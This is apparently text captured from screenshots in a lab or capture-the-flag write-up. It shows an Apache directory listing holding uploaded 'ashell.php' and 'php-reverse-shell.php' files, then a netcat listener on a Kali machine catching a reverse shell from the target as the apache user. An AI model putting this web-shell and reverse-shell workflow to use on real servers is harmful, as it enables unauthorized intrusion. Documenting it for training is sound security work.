 Index of /assets
Name Last modified Size Description
Parent Directory -
0223_cybersecurity_china_us_lieberthal_singer_pdf_english.pdf 12-Dec-2012 09:38 1.3M
88x31.png 15-Nov-2006 19:55 4.6K
apple-touch-icon-57-precomposed.png 08-Dec-2012 21:50 3.9K
apple-touch-icon-72-precomposed.png 08-Dec-2012 21:50 5.5K
apple-touch-icon-114-precomposed.png 08-Dec-2012 21:50 11K
apple-touch-icon-144-precomposed.png 08-Dec-2012 21:50 16K
ashell.php 02-Mar-2025 16:20 29
higher-eduction-national-security.pdf 12-Dec-2012 09:25 156K
php-reverse-shell.php 02-Mar-2025 16:37 5.4K
Apache/2.2.15 (CentOS) Server at 192.168.110.129 Port 80
┌──(kali㉿kali)-[~/Desktop/working]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.110.130] from (UNKNOWN) [192.168.110.129] 58261
Linux localhost.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/
Linux
16:37:22 up 1:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$